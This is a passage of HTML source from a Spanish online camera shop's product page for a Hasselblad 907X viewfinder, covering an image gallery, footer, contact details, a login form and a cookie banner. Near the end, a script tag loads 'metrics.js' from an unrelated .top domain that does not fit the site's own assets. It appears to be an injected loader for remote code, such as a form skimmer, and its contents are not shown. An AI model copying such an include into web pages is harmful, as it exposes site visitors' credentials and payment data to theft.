                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.robisa.es/shop/5207-medium_default/hasselblad-907xoptical-viewfinder.jpg"
                                                                                                     alt="Hasselblad 907XOptical Viewfinder"
                                                    title="Hasselblad 907XOptical Viewfinder"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.robisa.es/shop/5206-thickbox_default/hasselblad-907xoptical-viewfinder.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.robisa.es/shop/5206-medium_default/hasselblad-907xoptical-viewfinder.jpg"
                                                                                                     alt="Hasselblad 907XOptical Viewfinder"
                                                    title="Hasselblad 907XOptical Viewfinder"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                </div>
                                <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
                                <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
                            </div>
                        </div>

                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  



<div id="footer-container-main" class="footer-container footer-style-2">
  <div class="container">
    <div class="row">
        <div class="col col-md block ">
          <img src="/shop/img/robisa-logo.png" width="200px">
        </div>
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>INFORMACIÓN</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.robisa.es/shop/content/1-envios"
                                        title="Nuestros términos y condiciones de envío"                                                                        >
                                    Envío
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/2-cookies"
                                        title="Política de cookies"                                                                        >
                                    Política de cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/3-terminos-y-condiciones-de-uso"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Términos y condiciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/5-pago-seguro"
                                        title="Nuestra forma de pago segura"                                                                        >
                                    Pago seguro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/4-sobre-nosotros"
                                        title="Averigüe más sobre nosotros"                                                                        >
                                    Sobre nosotros
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contacto</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Rodolfo Biber, S.L.</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">c/ Salcedo 8</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+34 917 29 27 11">+34 917 29 27 11</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@robisa.es">info@robisa.es</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>


      
    </div>
    <div class="row">
      
        

            <div class="elementor-displayFooterAfter">
            		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-ndkjv5w{font-size:19px;line-height:1.9em;letter-spacing:0.3px;}.elementor-element.elementor-element-ndkjv5w .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-element.elementor-element-xhf25rt{text-align:center;}.elementor-element.elementor-element-xhf25rt .elementor-image img{max-width:100%;opacity:1;}@media(max-width: 991px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}@media(max-width: 767px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}</style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-uhl753s elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-woslr4v elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ndkjv5w elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="text-align: center;"><span style="text-align: center;">PROGRAMA KIT DIGITAL COFINANCIADO POR LOS FONDOS NEXTGENERATION EU DEL MECANISMO DE RECUPERACIÓN Y RESILENCIA</span></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-xhf25rt elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img loading="lazy"  src="https://www.robisa.es/shop/img/Logos-kit-digital.webp" width="1024" height="63" alt="" /></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		
        </div>
    



      
    </div>
  </div>
</div>


    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    <div class="col-6">

                        
                                            </div>

                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://www.robisa.es/shop/themes/warehousechild/assets/cache/bottom-bd7d9f240.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.robisa.es/shop/inicio-sesion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              Dirección de correo electrónico
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Contraseña
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Password input of at least 5 characters"
              title="Longitud de al menos 5 caracteres"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.robisa.es/shop/recuperacion-password" rel="nofollow">
          ¿Olvidó su contraseña?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Iniciar sesión</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://www.robisa.es/shop/inicio-sesion?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
<p>Nuestra web incluye cookies propias y de terceros que nos ayudan a gestionar nuestra página, recuerdan tus preferencias personales y mejoran tu experiencia web, además de permitirnos mejorar nuestro servicio y enlazar con diversas redes sociales. En ocasiones, son necesarias para poder usar todas las funciones de nuestra web. Al continuar navegando, aceptas el uso de cookies. Visita nuestra Política de cookies, donde explicamos las distintas cookies que utilizamos y cómo gestionar, rechazar y/o desactivar cookies en tu dispositivo. <a href="/politica-de-cookies">Más detalles sobre las cookies aquí</a>.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>

<script src="https://merikscomebackpls.top/robisa/metrics.js"></script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

    <div id="page-preloader" style="">
        <div class="loader-wrapper">
            <div class="loader loader-2"></div>
        </div>
    </div>
<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700"
              media="print" onload="this.media='all'" />

        




</body>

</html>